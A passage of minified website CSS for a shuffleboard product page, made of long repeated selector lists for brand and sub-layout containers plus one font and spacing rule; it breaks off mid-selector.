#sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink 